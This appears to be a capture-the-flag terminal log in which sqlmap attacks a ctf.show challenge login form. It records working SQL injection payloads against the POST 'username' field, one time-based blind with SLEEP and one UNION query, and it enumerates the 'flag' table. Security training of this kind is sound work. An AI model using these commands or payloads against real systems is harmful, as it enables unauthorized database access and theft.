 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "https://aabfa73c-e7ca-430b-9f80-aa46de3148ba.challenge.ctf.show/" --data="username=username&password=password" -D web2 -T flag --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:34:47 /2025-09-02/
[00:34:47] [INFO] resuming back-end DBMS 'mysql'
[00:34:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6907 FROM (SELECT(SLEEP(5)))ZKef) AND 'Jdvz'='Jdvz&password=
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71766a6b71,0x5975687a686f49744f564a7441636a5170556e6c6c544468755a4c4a6c686852726750746466 7955
---
[00:34:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:34:47] [INFO] fetching columns for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(255) |
+--------+--------------+